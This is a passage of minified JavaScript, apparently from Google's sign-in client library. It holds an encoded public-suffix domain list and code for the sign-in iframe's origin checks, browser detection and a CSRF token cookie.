s?oc?ten?vog?\u0646\u0627\u0631&\u064a\u0627?\u06cc\u0627???a&h?per??ew?lf??k!.&c&a?s??e&n?p?r??gk?iggnoeyg?kub&gn&oeyg?uhc??noej??l&im?uoes??man&gn&oeyg?uhc??noej??n&as&lu?ub??o&e&hcni?jead??wgnag???o&c?g??ro?s&e?h?m??topsgolb,u&gead?j&ej?gnawg????cilf??l!.&gro?moc?ten?ude?vog???m!.&topsgolb,vog???n!.&gro?moc?ofni?ten?ude?vog?zib???o&htua?odtnorf?t&c&a?od??laer???p!.&alsi?ca?eman?forp?gro?moc?o&fni?rp??t&en?se??ude?vog?zib???s?t!.&21k?bew?cn!.vog??eman?gro?kst?l&e&b?t??im?op??moc!.topsgolb,?neg?ofni?pek?rd?sbb?ten?ude?v&a?og?t??zib??f?m??ubad?vd??s&8sqif--nx?9zqif--nx?a!.vog?birappnb?gev?lliv?mtsirhc?s??b!.&ew,gro?moc?ten?ude?vog??c?oj?s?u??c&i&hparg?p?t&sigolyrrek?ylana???od??d&a?d?ik?l?n&iwriaf?omaid??oogemoh?rac??e!.&bog?gro?mo&c!.topsgolb,?n??pohsdaerpsym,ude??civres!.enilnigol,?d&d2bgm--nx?oc??h&ctaw?guh??i&lppus?rtsudni?treporp!yrrek???jaiv?l&aw?cycrotom?etoh?gnis?pats??m&ag?oh?reh??nut?ohs?picer?r&it?ut&cip!.7331,?nev???s!i&rpretne?urc??ruoc??taicossa?vig??g!nidloh??h5c822qif--nx?i!.&ekacpuc,gro?moc?t&en?ni?opsgolb,?ude?vog??a09--nx?nnet?rap?targ??k&c&or!.&ecapsbew,snddym,ytic-amil,??us??hxda08--nx?row??l!.&c&a?s??ed,gro?o&c?fni??ten?ude?vog?zib??a&ed?tner??e&ssurb?toh!yrrek???lahsram?m?oot??m!.&bal,etisinim,gro?moc?ten?ude?vog??b?etsys!.tniopthgink,?ialc??n&a&f?gorf?ol??egassap?i&a&grab?mod??giro??o&it&acav?cudorp?ulos??puoc???o&dnoc?geuj?leuv?ppaz?t&ohp?ua???p!.&ces?gro?moc?olp?ten?ude?vog??i&hsralohcs?lihp?t??u??r!.&au,ca?gro?ni?oc?topsgolb,ude?vog?xo,yldnerb.pohs,?a&c?p?tiug??c?e&dliub!.etisduolc,?erac?gor?levart?mraf?n&niw?trap??wolf??ot&cartnoc?omatat??pj?uot??s!.&em?gro?hcs?moc?ten?ude?vog?zib??alg?e&n&isub!.oc,?tif??rp!xe!nacirema???xnal??iws??t&a&e&b?ytic??ob??ek&cit?ram??fig?h&cay?gilf??n&atnuocca?e&mt&rapa?sevni??ve!.&nibook,oc,????rap??u!.&a&c!.&21k?bil?cc???g!.&21k?bil?cc???i!.&21k?bil?cc???l!.&21k?bil?cc???m!.&21k!.&hcorap?rthc?tvp???bil?cc???p!.&21k?bil?cc???si?v!.&21k?bil?cc???w!.&21k?bil?cc????c&d!.&21k?bil?cc???n!.&21k?bil?cc???s!.&21k?bil?cc????d&e&f?lacsne.xhp,?i!.&21k?bil?cc???m!.&21k?bil?cc???n!.&bil?cc???s!.&bil?cc???u&olcrim,rd,??e&d!.&21k?bil,cc???las-4-&dnal,ffuts,?m!.&21k?bil?cc???n!.&21k?bil?cc????h&n!.&21k?bil?cc???o!.&21k?bil?cc????i&h!.&bil?cc???m!.&21k?bil?c&c?et??goc?n&eg?otae??robra-nna?sum?tsd?wanethsaw???nd?r!.&bil?cc???v!.&21k?bil?cc???w!.&21k?bil?cc????jn!.&21k?bil?cc???k&a!.&21k?bil?cc???o!.&21k?bil?cc????l&a!.&21k?bil?cc???f!.&21k?bil?cc???i!.&21k?bil?cc????mn!.&21k?bil?cc???n&afflog,i!.&21k?bil?cc???m!.&21k?bil?cc???sn?t!.&21k?bil?cc????o&c!.&21k?bil?cc???m!.&21k?bil?cc???ttniop,?p&ion,rettalp,?r&a!.&21k?bil?cc???o!.&21k?bil?cc???p!.&21k?bil?cc????s&a!.&21k?bil?cc???dik?k!.&21k?bil?cc???m!.&21k?bil?cc???nd&deerf,uolc,??t&c!.&21k?bil?cc???m!.&21k?bil?cc???u!.&21k?bil?cc???v!.&21k?bil?cc????ug!.&21k?bil?cc???v&n!.&21k?bil?cc???w!.cc???x&ohparg,t!.&21k?bil?cc????y&b-si,k!.&21k?bil?cc???n!.&21k?bil?cc???w!.&21k?bil?cc????za!.&21k?bil?cc????ah!uab??bria?col?e!.ytrap.resu,?ineserf?lp?xe&l?n???vt?w!.&66duolc,gro?moc?s&ndnyd,tepym,?ten?ude?vog??a?e&iver?n!.elbaeciton,??odniw??y&alcrab?cam?ot???t&0srzc--nx?a!.&amil4,ca!.hts??gni&liamerutuf,tsoherutuf,?o&c!.topsgolb,?fni,?p&h21,ohsdaerpsym,?r&euefknuf.neiw,o??v&g?irp,?xi2,ytic-amil,zib,?c?e!s??hc?if?l!asite??mami?rcomed??b!.&gro?moc?ten?ude?vog??b?gl??c&atnoc?e&les?rid!txen????dimhcs?e!.&eman?gro?moc?ofni?ten?ude?vog?zib??b?em?grat?id?k&circ?ram??n!.&0rab,1rab,2rab,5inu,6vnyd,7&7ndc.r,erauqs,?a&l&-morf,moob,?minifed,remacytirucesym,tadsyawla,z,?b&boi,g,lyltsaf:.pam,,?c&inagro-gnitae,paidemym,?d&ecalpb,irgevissam.saap.&1-&gs,nol,rf,yn,?2-&nol,yn,??nab-eht-ni,uolc&meaeboda,nievas.c&di-etsedron,itsalej,?xednay:.e&garots,tisbew,?,??e&c&narusnihtlaehezitavirp,rofelacs.j,?gdirbtib,ht-no-eciffo,l&acs&liat.ateb,noom,?ibom-eruza,?m&ecnuob,ohtanyd,tcerider,?n&ilno-evreser,ozdop,?rehurht,s:abapus,,tis-repparcs,zamkcar,?f&aeletis,crs.&cos,resu,?ehc-a-si,?g&ni&reesnes,sirkcilc,tsohnnylf,?olbevres,?k&catsvano,eeg-a&-si,si,?u,?l&acolottad,iamwt,meteh,s&d-ni,s-77ndc,??m&ac&asac,ih,?urofniem,?n&a&f&agp,lhn,?i&bed,llerk,??dcduabkcalb,i,pv-ni,?o&c-morf,duppa,jodsnd,rp-ytinummoc,ttadym,?p&i&-&etsef,on,?emoh,fles,nwo,?j,mac-dnab-ta,o&-oidar-mah,h&bew,sdaerpsym,??pa&duolc,egde,?tfe&moh,vres,?usnd,?r&e&tsulcyduolc,vres-xnk,?vdslennahc:.u,,?s&a&ila&nyd,snd,?nymsd,?bbevres,dylimaf,e&gde-ndc,suohsyub,t&isbeweruza,ys,??k&catstsaf,ekokohcs,?n&d&-won,d,golb,npv,?oitcnufduolc,?ppacitatseruza:.&2suts&ae,ew,?aisatsae,eporuetsew,sulartnec,?,s&a-skcik,ecca&-citats,duolc,??t,?t&adies,ce&ffeym,jorprot:.segap,,lespohs,?e&nretnifodne,smem,?farcenimevres,i-&ekorb,s&eod,lles,teg,??n&essidym,orfduolc,?r0p3l3t,s&ixetnod,oh&-spv:.citsalej.&cir,lta,sjn,?,gnik,???u&h,nyd,r:eakust.citsalej,,?ved-naissalta.dorp.ndc,x&inuemoh,spym,tsale.&1ots-slj,2ots-slj,3ots-slj,?unilemoh,?y&awetag-llawerif,ffijduolc:.&ed-1arf,su-1tsew,?,ltsaf.&dorp.&a,labolg,?lss.&a,b,labolg,?pam,slteerf,?n&-morf,ofipi,?srab,?z&a-morf,tirfym,???p?tcip?v??f&ig?o&l?sorcim???g!.&bog?dni?ed,g&olb,ro??lim?moc?ot,ten?ude???h!.&dem?gro?l&er?op??m&oc?rif??o&fni?rp?s&rep?sa???po&hs?oc??t&en?luda?ra??ude?vuog???i!.&a&2n-loritds--nx?7e-etsoaellav--nx?8&c-aneseclrof--nx?i-lrofanesec--nx??at?b?c!cul??dv?i&blo&-oipmet?oipmet??cserb?drabmol?g&gof?urep??l&gup?i&cis?me&-oigger?oigger???uig&-&aizenev&-iluirf?iluirf??ev&-iluirf?iluirf??v&-iluirf?iluirf???aizenev&-iluirf?iluirf??ev&-iluirf?iluirf??v&-iluirf?iluirf????n&a&brev?cul?pmac?tac??idras?obrac&-saiselgi?saiselgi??resi??otsip?r&b&alac!-oigger?oigger??mu??dna&-&attelrab-inart?inart-attelrab??attelrabinart?inartattelrab?ssela??epmi?ugil??tnelav&-obiv?obiv??vap?z&e&nev?ps&-al?al???irog???l&iuqa!l??leib??m&or?rap??n!acsot?e&dom?is?sec&-&ilrof?\u00eclrof??ilrof?\u00eclrof???g&amor&-ailime?ailime??edras?olob??i&ssem?tal??ne!var??o&cna?merc?rev?vas???oneg?p?r!a&csep?rr&ac&-assam?assam??ef??von??etam?tsailgo!-lled?lled???s!ip?sam&-ararrac?ararrac??u&caris?gar???t!a&cilisab?recam??resac?soa!-&d&-&ellav?lav??ellav?lav??ellav??d&-&ellav?lav??ellav?lav??ellav??te&lrab&-&airdna-inart?inart-airdna??airdnainart?inartairdna??ssinatlac???udap?v!o&dap?neg?tnam???zn&airb&-a&lled-e-aznom?znom??a&lledeaznom?znom??eaznom??e&c&aip?iv??soc?top??om???b&-&23,46,61,?3c-lorit-ds-onitnert--nx?be-etsoa&-ellav--nx?dellav--nx??c!f-anesec-lrof--nx?m-lrof-anesec--nx??he-etsoa-d-ellav--nx?m!u??o2-loritds-nezob--nx?sn-loritds&-nasl&ab--nx?ub--nx??nitnert--nx??v!6-lorit-dsnitnert--nx?7-loritds&-nitnert--nx?onitnert--nx???z&r-lorit-ds&-nitnert--nx?onitnert--nx??s-loritds-onitnert--nx???c&f?is?l?m?p?r?v??d&p?u!olcnys,??e&c!cel?inev?nerolf??f?g!ida&-&a&-onitnert?onitnert??otla!-onitnert?onitnert???a&-onitnert?onitnert??otla!-on&azlob?itnert??onitnert????hcram?l?m!or??n&idu?o&n&edrop?isorf??torc???p?r?s&erav?ilom??t!nomeip?s&eirt?oa!-&d-e&ellav?\u00e9llav??e&ellav?\u00e9llav???de&ellav?\u00e9llav??e&ellav?\u00e9llav?????v?znerif??g&a?b?f?il?o?p?r?up?vf??hc?i&b?c?dol?f?l!lecrev?opan?rof&-anesec?anesec???m?n&a&part?rt&-attelrab-airdna?attelrabairdna???imir?ret??p?r!a&b?ilgac?ssas???s!idnirb??t&ei&hc?r??sa??v??l&a!c??b?c?o&m?rit&-&d&eus&-&nitnert?onitnert??nitnert?onitnert??us&-&nitnert?onitnert??nitnert?onitnert??\u00fcs&-&nitnert?onitnert??nitnert?onitnert???s&-onitnert?onitnert???d&eus!-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert??us&-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert??\u00fcs!-&n&asl&ab?ub??ezob?itnert??onitnert??nitnert?onitnert???s&-onitnert?onitnert?????m&ac?f?i!t.nepo.citsalej.duolc,?ol?r??n&a!lim?sl&ab?ub???b?c?e!en.cj,v?zob??irut?m!p??p?r?t??o&a!v??b!retiv??c!cel??enuc?g!ivor??i&dem&-onadipmac?onadipmac??pmet&-aiblo?aiblo??rdnos?zal??l?m!a&greb?ret??oc?re&f?lap???n!a&dipmac&-oidem?oidem??lim?tsiro?zlob??ecip&-ilocsa?ilocsa??i&bru&-orasep?orasep??lleva?rot?tnert??r&elas?ovil??ulleb??p?r!a&sep&-onibru?onibru??znatac??oun??s!ivert?sabopmac??t!arp?e&nev?ssorg??n&arat?e&girga?rt?veneb????zz&era?urba???p&a?ohsdaerpsym,s?t??qa?r&a!m?s??b!a??c?f?g?k?me?o?p?s?t?v??s&a&b?iselgi&-ainobrac?ainobrac???b?c?elpan?i?m?ot?s?t?v??t&a?b?c?l?m?nomdeip?o!psgolb,?p?v??u&de?l?n?p??v&a?og?p?s?t?v??y&drabmol?ellav&-atsoa?atsoa??licis?nacsut??z&al?b?c?p??\u00eclrof&-anesec?anesec???derc?er?f?m?utni??je3a3abgm--nx?kh?l!.&topsgolb,vog??uda??m!.&gro?moc!.topsgolb,?ten?ude???n&a&morockivdnas?ruatser?tnuocca??e&g?m&eganam!.retuor,?piuqe??r??i!.ue?m?opdlog??opud?uocsid??o&b?cs!.&ude,vog:.ecivres,,??d?g?h?j?oferab?p&edemoh?s???p!.&emon?gro?lbup?moc?t&en?ni?opsgolb,?ude?vog???r&a!m&law?s???epxe?op&er?pus!.ysrab,?s???s!.&adaxiabme?e&motoas?picnirp?rots??gro?lim?moc?o&c?dalusnoc?hon,?ten?ude??a&cmoc?f??e&b?r?uq??i!rolf?tned??o&h!.&duolc&p,rim,?e&lej,tiseerf,?flah,lrupmet,s&pvtsaf,seccaduolc,?tsafym,vedumpw,??p!sua???urt??t!.&eman?gro?ibom?levart?m&oc?uesum??o&c?fni?r&ea?p???pooc?sboj?t&en?ni??ude?vog?zib??ayh?n?o!bba?irram???uognah?xen?y!.gro,?ztej??u&2&5te9--nx?yssp--nx??a!.&a&s?w??civ?d&i?lq??fnoc?gro?moc!.&pohsdaerpsym,stelduolc.lem,topsgolb,??nsa?ofni?sat?t&ca?en?n??ude!.&a&s?w??ci&lohtac?v??dlq?sat?t&ca?n??wsn!.sloohcs????vog!.&a&s?w??civ?dlq?sat???wsn?zo??ti??c!.&fni?gro?moc?ten?ude?vog??i??d&e!.tir.segap-tig,?iab??e!.&dcym,enozgniebllew,noitatsksid,odagod.citsalej,s&nd&ps,uolc,?ppatikria,?ysrab,??g!.&bew?gro?m&aug?oc??ofni?ten?ude?vog???h!.&0002?a&citore?idem?kitore??edszot?gro?ilus?letoh?m&alker?lif?t?urof??naltagni?o&c?ediv?fni?levynok?nisac??pohs?rarga?s&a&kal?zatu??emag?wen??t&lob?opsgolb,rops??virp?xe&s?zs??ytic?zsagoj??os?sut??l!.topsgolb,?m!.&ca?gro?moc?oc?ro?ten?vog???n!.&duolcesirpretne,eni&esrem,m,?tenkcahs,?em!.ysrab,??o&ggnaw?y!c???r!.&3kl,a&i&kymlak,rikhsab,vodrom,?yegyda,?bps,ca,duolcrim,e&niram,rpcm,?g&bc,nitsohurger.citsalej,ro,?ianatsuk,k&ihclan,s&m,rogitayp,??li&amdlc.bh,m,?moc,natsegad,onijym,pp,ri&b,d&cm:.spv,,orue,?midalv,?s&ar,itym,?t&en,ni,opsgolb,set,?u&4an,de,?vo&g,n,?ynzorg,zakvakidalv,?myc?p?ug??s!.&a&d&golov,nagarak,?gulak,i&groeg,kymlak,lerak,nemra,rikhsab,ssakahk,vodrom,zahkba,?lut,rahkub,vut,yegyda,znep,?bps,da&baghsa,rgonilest,?gunel,i&anatsuk,hcos,ovan,ttailgot,?k&alhsygnam,ihclan,s&legnahkra,m,n&a&mrum,yrb,?i&buytka,nbo,??tiort,vorkop,??l&ocarak,ybmaj,?na&gruk,jiabreza,ts&egad,hkazak-&htron,tsae,???ovonavi,r&adonsark,imidalv,?t&enxe,nek&hsat,mihc,??vo&hsalab,n,?ynzorg,z&akvakidalv,emret,??t&amok?i&juf?masih????v!.&em,g&olb,ro??moc?nc,ten?ude?ved,??ykuyr??v&b?c!.&emon?gro?moc?t&ni?opsgolb,?ude???ed!.&ated,enilnigol,gnigats-oned,hcetaidem,lecrev,o&ned,tpyrctfihs,?ppa-rettalp,s&egap,rekrow,?vr&esi,uc,?weiverpbuhtig,ylf,??ih?l!.&di?fnoc?gro?lim?moc?nsa?ten?ude?vog???m!.&eman?gro?lim?m&oc?uesum??o&fni?r&ea?p???pooc?t&en?ni??ude?vog?zib???o&g?m??rt?s!.&bog?der?gro?moc?ude???t!.&bew-eht-no,naht-&esrow,retteb,?sndnyd,?d?gh?i?won??uqhv--nx??w&a!.moc?hs?l??b!.&gro?oc???c!.&gro?moc?ten?ude??cp??e&iver!.oby,?n?s??g?k!.&bme?dni?gro?moc?ten?ude?vog???m!.&ca?gro?m&oc?uesum??oc?pooc?t&en?ni??ude?vog?zib??b??o&csom?h!s??n?w??p!.&344x,de?en?o&c?g??ro?snduolc,ualeb???r!.&ca?gro?lim?oc?pooc?ten?vog??n??t!.&a46oa0fz--nx?b&82wrzc--nx?ulc??emag?gro?l&im?ru,?moc!.reliamym,?t&en?opsgolb,?ude?v&di?og?ta0cu--nx??zibe?\u696d\u5546?\u7e54\u7d44?\u8def\u7db2???z!.&ca?gro?lim?oc?vog????x&a!.&cm,eb,gg,s&e,u,?tac,ue,yx,?t??c!.&hta,ofni,vog???e&d&ef?nay??ma!nab??rof?s??ilften?jt?m!.&bog?gro?moc?t&en?opsgolb,?ude??g?ma2ibgy--nx??o&b!x??f?rex??rbgn--nx?s!.vog??x&am&jt?kt??x???y&4punu--nx?7rr03--nx?a&d!i&loh?rfkcalb??ot!.emyfilauqerp,??g?lp?p!ila??rot?ssin?wdaorb??b!.&duolcym,fo?hcetaidem,lim?moc!.topsgolb,?vog??ab?gur??c!.&ca?dtl?gro?lim?m&oc!.&ecrofelacs.j,topsgolb,??t??orp?s&egolke?serp??ten?vog?zib??amrahp?nega??d&dadog?uts??e&kcoh?ltneb?n&dys?om?rotta??snikcm??g!.&eb,gro?moc?oc?ten?ude?vog??olonhcet!.oc,?rene??hpargotohp?id?k!.&gro?moc?ten?ude??s??l!.&clp?d&em?i??gro?hcs?moc?ten?ude?vog??f?imaf!nacirema??l&a?il??ppus??m!.&eman?gro?lim?moc?t&en?opsgolb,?ude?vog?zib??edaca!.laiciffo,?ra??n&a&ffit?pmoc??os??o&j?s??p!.&gro?lim?moc?pooc?ten?ude?vog???r&e&corg?grus?llag?viled??lewej?otcerid?tnuoc?uxul??s!.&gro?lim?moc?ten?ude?vog??pil??t&efas?i&c?ledif?n&ifx?ummoc!.&bdnevar,gon,murofym,???r&ahc?uces??srevinu??laer?r&ap!.oby,?eporp??uaeb??u!.&bug?gro?lim?moc!.topsgolb,?ten?ude??b!tseb???van!dlo??xes??z&a!.&eman?gro?lim?moc?o&fni?rp??pp?t&en?ni??ude?vog?zib???b!.&az,gro?jsg,moc?ten?ude?vog???c!.&4e,inum.duolc.&rsu,tlf,?m&laer,urtnecatem.motsuc,?oc,topsgolb,??d!.&cos?gro?lop?m&oc?t??ossa?t&en?ra??ude?vog???ib!.&duolcsd,e&ht-rof,mos-rof,rom-rof,?izoj,nafamm,p&i&-on,fles,?ohbew,tfym,?retteb-rof,snd&nyd,uolc,?xro,?g??k!.&duolcj,gro?lim?moc?t&en?ropeletzak.saapu,?ude?vog???m!.&ca?gro?lim?oc?ten?ude?v&da?og????n!.&asq-irom--nx?ca?gro?htlaeh?i&r&c?o&am?\u0101m???wi!k???keeg?l&im?oohcs??neg?oc!.topsgolb,?t&en?nemailrap?vog???a!niflla???rawhcs?s!.&ca?gro?oc???t!.&c&a?s??e&m?n??ibom?l&etoh?im??o&c?fni?g??ro?vt???u!.&gro?moc?oc?ten??rwon??yx!.&e&nozlacol,tisgolb,?gnitfarc,otpaz,??zub??\u03bb\u03b5?\u03c5\u03b5?\u0430\u0432\u043a\u0441\u043e\u043c?\u0431\u0440\u0441!.&\u0433\u0440\u043e?\u0434\u043e?\u043a\u0430?\u0440&\u0431\u043e?\u043f!\u0443?????\u0433&\u0431?\u0440\u043e??\u0434\u043a\u043c?\u0437\u0430\u049b?\u0438\u0442\u0435\u0434?\u043a\u0438\u043b\u043e\u0442\u0430\u043a?\u043b\u0435\u0431?\u043c\u043e\u043a?\u043d&\u0439\u0430\u043b\u043d\u043e?\u043e\u043c??\u0440\u043a\u0443?\u0441\u0443\u0440!.&\u0430\u0440\u0430\u043c\u0430\u0441,\u0431\u043f\u0441,\u0433\u0440\u043e,\u0437\u0438\u0431,\u0438\u0447\u043e\u0441,\u043a\u0441\u043c,\u043c&\u043e\u043a,\u044b\u0440\u043a,?\u0440\u0438\u043c,\u044f,??\u0442\u0439\u0430\u0441?\u0444\u0440?\u044e\u0435?\u0575\u0561\u0570?\u05dc\u05d0\u05e8\u05e9\u05d9?\u05dd\u05d5\u05e7?\u0627\u064a&\u0631\u0648\u0633?\u0633\u064a\u0644\u0645?\u0646\u0627\u062a\u064a\u0631\u0648\u0645??\u0628\u0631&\u0639?\u063a\u0645\u0644\u0627??\u0629&\u0643\u0628\u0634?\u064a&\u062f\u0648\u0639\u0633\u0644\u0627?\u0631\u0648\u0633??\u06cc\u062f\u0648\u0639\u0633\u0644\u0627??\u062a&\u0627&\u0631\u0627\u0645\u0627?\u0644\u0627\u0635\u062a\u0627??\u0631\u0627&\u0628?\u0680?\u06be\u0628???\u0631&\u0626\u0627\u0632\u062c\u0644\u0627?\u0627\u0632\u0627\u0628?\u0635\u0645?\u0637\u0642??\u0633\u0646\u0648\u062a?\u0639\u0642\u0648\u0645?\u0642\u0627\u0631\u0639?\u0643&\u062a\u064a\u0628?\u064a\u0644\u0648\u062b\u0627\u0643??\u0645\u0648\u0643?\u0646&\u0627&\u062a\u0633&\u0643\u0627\u067e?\u06a9\u0627\u067e??\u062f\u0648\u0633?\u0631&\u064a\u0627?\u06cc\u0627??\u0645\u0639?\u064a\u0644\u0639\u0644\u0627??\u062f\u0631\u0627\u0644\u0627?\u0645\u064a\u0644\u0627?\u064a&\u0631\u062d\u0628\u0644\u0627?\u0637\u0633\u0644\u0641???\u0647&\u0627\u0631\u0645\u0647?\u064a\u062f\u0648\u0639\u0633\u0644\u0627??\u0648\u0643\u0645\u0627\u0631\u0627?\u064a\u0628\u0638\u0648\u0628\u0627?\u06c3\u06cc\u062f\u0648\u0639\u0633\u0644\u0627?\u091f\u0947\u0928?\u0924&\u0930\u093e\u092d?\u094b\u0930\u093e\u092d??\u0928\u0920\u0917\u0902\u0938?\u092e\u0949\u0915?\u094d\u092e\u0924\u0930\u093e\u092d?\u09a4&\u09b0\u09be\u09ad?\u09f0\u09be\u09ad??\u09be\u09b2\u0982\u09be\u09ac?\u0a24\u0a30\u0a3e\u0a2d?\u0aa4\u0ab0\u0abe\u0aad?\u0b24\u0b30\u0b3e\u0b2d?\u0bbe\u0baf\u0bbf\u0ba4\u0bcd\u0ba8\u0b87?\u0bc8\u0b95\u0bcd\u0b99\u0bb2\u0b87?\u0bcd\u0bb0\u0bc2\u0baa\u0bcd\u0baa\u0b95\u0bcd\u0b99\u0bbf\u0b9a?\u0c4d\u0c24\u0c30\u0c3e\u0c2d?\u0ca4\u0cb0\u0cbe\u0cad?\u0d02\u0d24\u0d30\u0d3e\u0d2d?\u0dcf\u0d9a\u0d82\u0dbd?\u0e21\u0e2d\u0e04?\u0e22\u0e17\u0e44!.&\u0e08\u0e34\u0e01\u0e23\u0e38\u0e18?\u0e15\u0e47\u0e19\u0e40?\u0e23&\u0e01\u0e4c\u0e04\u0e07\u0e2d?\u0e32\u0e2b\u0e17??\u0e25\u0e32\u0e1a\u0e10\u0e31\u0e23?\u0e32\u0e29\u0e01\u0e36\u0e28???\u0ea7\u0eb2\u0ea5?\u10d4\u10d2?\u306a\u3093\u307f?\u30a2\u30c8\u30b9?\u30c8\u30f3\u30a4\u30dd?\u30c9\u30a6\u30e9\u30af?\u30e0\u30b3?\u30eb&\u30b0\u30fc\u30b0?\u30fc\u30bb??\u30f3&\u30be\u30de\u30a2?\u30e7\u30b7\u30c3\u30a1\u30d5??\u4e1a\u4f01?\u4e1c\u5e7f?\u4e50\u5a31?\u4e9a\u57fa\u8bfa?\u4f60\u7231\u6211?\u4fe1\u4e2d?\u52a1\u653f?\u52a8\u79fb?\u535a\u5fae?\u5366\u516b?\u5385\u9910?\u53f8\u516c?\u54c1\u98df?\u5584\u6148?\u56e2\u96c6?\u56fd\u4e2d?\u570b\u4e2d?\u5740\u7f51?\u5761\u52a0\u65b0?\u57ce\u5546?\u5c1a\u65f6?\u5c71\u4f5b?\u5e97&\u5546?\u7f51?\u9152\u5927\u91cc\u5609??\u5e9c\u653f?\u5eb7\u5065?\u606f\u4fe1?\u620f\u6e38?\u62c9\u91cc\u683c\u9999?\u62ff\u5927?\u6559\u4e3b\u5929?\u673a\u624b?\u6784\u673a!\u7ec7\u7ec4??\u6807\u5546?\u6b4c\u8c37?\u6d66\u5229\u98de?\u6e2f\u9999!.&\u4eba\u500b?\u53f8\u516c?\u5e9c\u653f?\u7d61\u7db2?\u7e54\u7d44?\u80b2\u6559???\u6e7e\u53f0?\u7063&\u53f0?\u81fa??\u7269\u8d2d?\u754c\u4e16?\u76ca\u516c?\u770b\u70b9?\u79d1\u76c8\u8a0a\u96fb?\u7ad9\u7f51?\u7c4d\u66f8?\u7ebf\u5728?\u7edc\u7f51?\u7f51\u6587\u4e2d?\u8058\u62db?\u8ca9\u901a?\u900a\u9a6c\u4e9a?\u901a\u8054?\u91cc\u5609?\u9521\u9a6c\u6de1?\u9580\u6fb3?\u95e8\u6fb3?\u95fb\u65b0?\u96fb\u5bb6?\uad6d\ud55c?\ub137\ub2f7?\uc131\uc0bc?\ucef4\ub2f7??");
this.h=Zm("&kc.www?pj.&a&mahokoy.ytic?yogan.ytic??ebok.ytic?i&adnes.ytic?kasawak.ytic??oroppas.ytic?uhsuykatik.ytic???");this.i=Zm("&ac.vedwa,d&b?i.ym.ssr,uolc.&etiso&isnes,tnegam,?iaznab,rehcnar-no,scitats,??e&b.lrusnart,d.&ecapsrebu,yksurf,?noz.notirt,t&atse.etupmoc,is.&areduolc,hsmroftalp,tst,???g&oog.tnetnocresu,p??h&c.tenerif:.cvs,,k?trae.sppad:.zzb,,?k&c?f?nil.bewd,rowten.secla,u.hcs??ln.lrusnart,m&j?m?oc.&duolcmeaeboda.ved,edonil.recnalabedon,ico-remotsuc:.&ico,pco,sco,?,lrihwyap,mme0,osseccandcved,s&ecapsnaecolatigid,t&cejbo&edonil,rtluv,?nemelepiuq,?wanozama.&1-etupmoc,ble,etupmoc,??t&neyoj.snc,opsppa.r,???n&c.moc.swanozama.&ble,etupmoc,?ur.&dliub,e&doc,sabatad,?noitargim,??o&c.pato,i.&duolciaznab.sdraykcab,elacsnoom,oir-no,reniatnoceruza,s&3k-no,olots,?xcq.sys,y5s,??p&j.&a&mahokoy?yogan??ebok?i&adnes?kasawak??oroppas?uhsuykatik??n?pa.&knalfhtron,repoleved,tegeb,??r&b.mon?e??s&edoc.owo,noitulos.rehid,w.rosivda,?t&a.&ofnistro.&nednuk,xe,?smcerutuf:.&ni,xe,?,?en.&cimonotpyrc,hvo.&gnitsoh,saapbew,???u&e.lrusnart,r.onijym.&gni&dnal,tsoh,?murtceps,spv,??ved.&e&gats&gts,lcl,?rahbew,?gts,lcl,treclacol.resu,yawetag,?z&c.murtnecatem.duolc,yx.tibelet,??")},
Nm=function(a,b){var c=-1,d=a;a={};var e=0;void 0!==d.P&&(a[e]=d.P);for(;e<b.length;e++){var f=b.charAt(e);if(!(f in d.g))break;d=d.g[f];void 0!==d.P&&(a[e]=d.P)}for(var g in a)d=parseInt(g,10),(d+1==b.length||"."==b.charAt(d+1))&&1==a[g]&&d>c&&(c=d);return b.substr(0,c+1)},Zm=function(a){var b=new Vm;$m(0,"",a,b);return b},$m=function(a,b,c,d){for(var e="\x00";a<c.length;a++){e=c.charAt(a);if(-1!="!:?,&".indexOf(e)){"&"!=e&&d.set(b,"!"==e||"?"==e);break}b+=e}a++;if("?"==e||","==e)return a;do a=$m(a,
b,c,d),e=c.charAt(a);while("?"!=e&&","!=e);return a+1};
var Gm,Om,Em,Im,Jm;_.A("google.accounts.id.intermediate.verifyParentOrigin",_.Km);_.A("google.accounts.id.intermediate.notifyParentResize",_.Sm);_.A("google.accounts.id.intermediate.notifyParentClose",_.Tm);_.A("google.accounts.id.intermediate.notifyParentDone",function(){_.Cm?_.Dm({command:"intermediate_iframe_done"}):_.y("Done command was not sent due to missing verified parent origin.")});_.A("google.accounts.id.intermediate.notifyParentTapOutsideMode",_.Um);

}catch(e){_._DumpException(e)}
try{
var an=function(){var a=_.qa();if(_.sa())return _.Ec(a);a=_.Cc(a);var b=_.Dc(a);return _.ra()?b(["Version","Opera"]):_.w("Edge")?b(["Edge"]):_.w("Edg/")?b(["Edg"]):_.w("Silk")?b(["Silk"]):_.ua()?b(["Chrome","CriOS","HeadlessChrome"]):(a=a[2])&&a[1]||""},Z=function(a,b){try{_.Fa("info")&&window.console&&window.console.info&&window.console.info(_.Ga(b)+a)}catch(c){}},bn=function(a,b){_.xe(a,function(c){b(_.Td(c.target))},"GET",void 0,void 0,void 0,!0)},cn=function(a,b,c){_.xe(a,function(d){c(_.Td(d.target))},
"POST",b?_.ye(_.Pk(b)).toString():null,void 0,void 0,!0)},dn=function(a){try{var b=_.ic(a),c=b.h;return!!b.g&&("https"===c||"http"===c&&"localhost"===b.g)}catch(d){}return!1},en=function(){for(var a=_.u(document.getElementsByTagName("META")),b=a.next();!b.done;b=a.next())if(b=b.value,"google-signin-client_id"===b.getAttribute("name"))return b.getAttribute("content");a=_.u(document.getElementsByTagName("IFRAME"));for(b=a.next();!b.done;b=a.next())if((b=b.value.getAttribute("src"))&&b.startsWith("https://accounts.google.com/o/oauth2/iframe"))return _.ic(b).j.get("client_id")||
null;return null},fn=function(a){if(!a)return null;var b=a.indexOf("-");if(0<=b)return a.substring(0,b);b=a.indexOf(".");return 0<=b?a.substring(0,b):null},gn=function(a,b){var c=[];c.push(_.E(a,"click",b));c.push(_.E(a,"keydown",function(d){var e=d.key;"Enter"!==e&&" "!==e||b(d)}))},hn=function(){var a=_.Bm().toString(),b={ic:300,path:"/",Ib:!0},c;if(c=_.ua())c=0<=_.yd(_.zm,80);c&&(b.Hb="none");c=_.ic(location.origin);"http"===c.h&&"localhost"===c.g&&(b.Ib=void 0,b.Hb=void 0);_.Ac.set("g_csrf_token",
